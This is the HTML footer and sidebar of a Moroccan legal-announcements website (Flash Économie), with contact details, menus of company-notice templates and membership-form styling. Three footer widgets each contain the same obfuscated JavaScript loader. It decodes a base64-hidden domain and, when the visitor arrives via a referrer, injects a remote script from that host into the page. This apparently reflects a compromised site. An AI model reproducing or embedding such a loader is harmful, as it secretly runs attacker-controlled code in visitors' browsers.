		<img alt='' src='https://secure.gravatar.com/avatar/cfe0ebee1634be6176614df9b3088c2e32eaa88908dd2e6c126f6a7e74a5e482?s=90&#038;d=robohash&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfe0ebee1634be6176614df9b3088c2e32eaa88908dd2e6c126f6a7e74a5e482?s=180&#038;d=robohash&#038;r=g 2x' class='avatar arm_grid_avatar arm-avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://annoncelegale.flasheconomie.com/el-kaddouri-for-services/" rel="prev"><span>Précédent</span> EL KADDOURI FOR SERVICES</a></div>
			<div class="post-next"><a href="https://annoncelegale.flasheconomie.com/labied-network/" rel="next"><span>Suivant</span> LABIED NETWORK</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articles en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/lamhamdi-sarlau/" rel="bookmark">LAMHAMDI « SARLAU »</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>11 août 2025</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/nar-atlas/" rel="bookmark">NAR ATLAS</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>31 juillet 2025</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/etablissement-maslow-formation/" rel="bookmark">ETABLISSEMENT MASLOW FORMATION</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>31 juillet 2025</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Consultez également</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://annoncelegale.flasheconomie.com/alamis-homes/" rel="bookmark">Alami&rsquo;s Homes</a></h2>
			<p></p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-3" class="widget widget_search"><div class="widget-top"><h4>Rechercher une société</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://annoncelegale.flasheconomie.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div></div><!-- .widget /--><div id="text-9" class="widget widget_text"><div class="widget-top"><h4>نشر الإعلانات بالجريدة الرسمية</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: center; margin: 0cm 0cm 7.5pt 0cm;"><a href="https://bulletinofficiel.com/ar/" target="_blank" rel="noopener"><span style="color: #ffffff;">Bulletin Officiel</span></a></h2>
<p><strong>publier vos annonces légales en arabe facilement et rapidement en ligne</strong></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-7" class="widget widget_text"><div class="widget-top"><h4>Publier votre annonce légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p style="text-align: center; font-size: 19px;"><strong>Votre annonce légale<br />
à 150 dhs</strong></p>
<p style="text-align: center;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: center;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: center;"><strong>annonce@flasheconomie.com</strong></p>
<p style="text-align: center;"><a href="https://flasheconomie.com"><strong>https://flasheconomie.com</strong></a></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-8" class="widget widget_text"><div class="widget-top"><h4>Bulletin Officiel</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: justify; margin: 0cm 0cm 7.5pt 0cm;"><b><span style="font-size: 11.5pt; color: #ffffff;"><a href="https://flasheconomie.com/">FLASH Économie</a> vous accompagnent dans vos publications d’annonces légales au bulletin officiel (Le Journal Officiel du Royaume du Maroc.<i class="vc_btn3-icon fa fa-hand-pointer-o"></i></span></b></h2>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>À propos de ce site</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noopener"><i>Flash économie</i></a> </strong>est un <strong> <a href="https://flasheconomie.com/" target="_blank" rel="noopener">journal</a></strong> d&rsquo;annonces légales <sup id="cite_ref-1" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup> <a title="Maroc" href="https://fr.wikipedia.org/wiki/Maroc">marocain</a> francophone, publié par SVP ENTREPRISE <sup id="cite_ref-2" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup> fondé par Marcel Hérzog ex patron de La vie éco <sup id="cite_ref-3" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup> en 1963 et dont le siège se trouve à <a title="Casablanca" href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Retrouvez-nous</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Adresse</strong></p>
<p><a href="https://flasheconomie.com/" target="_blank" rel="noopener"><strong>FLASH ECONOMIE</strong></a></p>
<p><strong>28, Av De L’ Armée Royale,</strong></p>
<h4 class="_mr"><strong>Casablanca, 20100 , Maroc</strong></h4>
<p><strong>Heures d’ouverture</strong><br />
Du lundi au vendredi : 9h00—17h00</p>
<p><strong><em>Tél</em> :   +212 5 22 20 30 31</strong></p>
<h4><strong><em>Port</em> : +212 6 64 14 26 48</strong></h4>
<p><em><strong>E-mail :</strong></em> annonce@flasheconomie.com</p>
</div>
		</div></div><!-- .widget /--><div id="text-6" class="widget widget_text"><div class="widget-top"><h4>Assistance Annonce Légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p><strong>Notre équipe spécialisée dans les formalités d&rsquo;entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d&rsquo;annonces légales et au Bulletin Officiel</strong></p>
<p style="text-align: left;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: left;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: left;"><strong>annonce@flasheconomie.com</strong></p>
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
<p style="text-align: justify;">
</div>
</div>
		</div></div><!-- .widget /--><div id="text-10" class="widget widget_text"><div class="widget-top"><h4>Annonce légale pas cher</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Flash Économie :</strong> Votre solution rapide et économique pour publier vos annonces légales au Maroc. Profitez de tarifs compétitifs et d&rsquo;une diffusion efficace pour toutes vos formalités juridiques.</p>
<p><strong>Flash Économie,</strong> c&rsquo;est la solution idéale pour les professionnels et les particuliers souhaitant publier une annonce légale au Maroc.</p>
</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="block-41" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CONSTITUTION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-42" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl/">Annonce Légale Constitution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl-au/">Annonce Légale Constitution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-snc-2">Société en Nom Collectif (SNC)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sas-">Société par Actions Simplifiée (SAS</a>)</li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-notarie-">Société Anonyme Par Acte Notarié</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-ssp">Société Anonyme Par Acte SSP</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-43" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CESSATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-44" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl/">Annonce Légale de Dissolution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl-au-2/">Annonce Légale de Dissolution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cloture-de-liquidation/">Annonce Légale Clôture de Liquidation</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-45" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">FONDS DE COMMERCE</h3>
</div></div><!-- .widget /--><div id="block-46" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-fonds-de-commerce">Cession du Fonds de Commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-droit-au-bail">Cession du Droit au Bail</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-fin-de-location-gerance">Fin de Location Gérance</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-mise-en-location-gerance">Mise en Location Gérance</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-47" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">ADDITIFS – RECTIFICATIFS</h3>
</div></div><!-- .widget /--><div id="block-48" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-additif">Additif</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-rectificatif">Annonce rectificative</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-9" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">MODIFICATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-10" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-par-voie-daugmentation-du-nombre-de-parts-sociales/">Annonce légale Augmentation du Capital Social d’une SARL par voie d’augmentation du nombre de parts sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-au-par-voie-daugmentation-de-la-valeur-nominale/">Annonce Légale Augmentation du Capital Social d’une SARL.AU par voie d’augmentation de la valeur nominale</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales-et-changement-de-gerant">Annonce Légale Cession des Parts Sociales et changement de gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales/">Annonce Légale Cession des Parts Sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-dobjet-social-dune-sarl/">Annonce Légale Changement d’Objet Social d’une société</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant/">Changement de Gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-decede">Changement de Gérant décédé</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-demissionnaire-lorsquil-existe-deux-gerants">Changement de Gérant démissionnaire lorsqu’il existe deux gérants</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-dans-les-statuts">Changement de Gérant nommé dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-par-assemblee-generale-et-non-dans-les-statuts">Changement de Gérant nommé par Assemblée Générale et non dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-transfert-de-siege-social-dans-le-ressort-dun-autre-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort d’un autre tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-siege-social-dans-le-ressort-du-meme-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort du même tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-modifications-multiples">Modifications multiples&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale">Changement de dénomination sociale&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale-sarl-au">Changement de dénomination sociale (SARL.AU)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-dadministrateur">Changement d’administrateur</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-commissaire-aux-comptes">Changement de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-nomination-de-commissaire-aux-comptes">Nomination de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree">Prorogation de durée</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au">Prorogation de durée SARL.AU</a></li>



<li><a href="http://annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes/">Poursuite de l’activité malgré des pertes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes-sarl-au">poursuite de l’activité malgré des pertes SARL.AU</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-114" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="block-24" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">À propos de ce site</h4>
</div></div><!-- .widget /--><div id="block-25" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noreferrer noopener"><em>Flash économie</em></a>&nbsp;</strong>est un&nbsp;<strong>&nbsp;<a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener">journal</a></strong>&nbsp;d’annonces légales&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup>&nbsp;<a href="https://fr.wikipedia.org/wiki/Maroc">marocain</a>&nbsp;francophone, publié par SVP ENTREPRISE&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup>&nbsp;fondé par Marcel Hérzog ex patron de La vie éco&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup>&nbsp;en 1963 et dont le siège se trouve à&nbsp;<a href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div></div><!-- .widget /--><div id="block-26" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Retrouvez-nous</h4>
</div></div><!-- .widget /--><div id="block-27" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Adresse</strong></p>
</div></div><!-- .widget /--><div id="block-28" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener"><strong>FLASH ECONOMIE</strong></a></p>
</div></div><!-- .widget /--><div id="block-29" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>28, Av De L’ Armée Royale,</strong></p>
</div></div><!-- .widget /--><div id="block-30" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong>Casablanca, 20100 , Maroc</strong></h4>
</div></div><!-- .widget /--><div id="block-31" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Heures d’ouverture</strong><br>Du lundi au vendredi : 9h00—17h00</p>
</div></div><!-- .widget /--><div id="block-32" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><em>Tél</em>&nbsp;: &nbsp; +212 5 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-33" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong><em>Port</em>&nbsp;:&nbsp;+212 6 64 14 26 48</strong></h4>
</div></div><!-- .widget /--><div id="block-34" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><em><strong>E-mail :</strong></em>&nbsp;annonce@flasheconomie.com</p>
</div></div><!-- .widget /--><div id="block-35" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Assistance Annonce Légale</h4>
</div></div><!-- .widget /--><div id="block-36" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Notre équipe spécialisée dans les formalités d’entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d’annonces légales et au Bulletin Officiel</strong></p>
</div></div><!-- .widget /--><div id="block-37" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2125 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-38" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2126 64 14 26 48</strong></p>
</div></div><!-- .widget /--><div id="block-39" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>annonce@flasheconomie.com</strong></p>
</div></div><!-- .widget /--><div id="block-40" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
</div></div><!-- .widget /--><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
<a href="https://www.muhammadniaz.net/">*</a>
			PAR <a href="https://flasheconomie.com">FLASH ECONOMIE</a> 		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Faire défiler vers le haut"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link_2353_102XLnft47r" class="arm_nav_menu_form_container arm_nav_menu_link_2353_102XLnft47r arm_nav_menu_link_arm_form_link_102XLnft47r" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_JUfV4gsop6" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_JUfV4gsop6 arm_form_link_102XLnft47r arm_form_popup_ahref" data-form_id="102_JUfV4gsop6" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_6fEIRvRPt5" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_jPOnVBQ5l8" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_jPOnVBQ5l8" style="width: 100%;" data-random-id="103_jPOnVBQ5l8"  data-submission-key="7wx9wy3x" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_jPOnVBQ5l8' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='103_jPOnVBQ5l8' value='450e2129e7' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: 0px 0px 0px 0px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
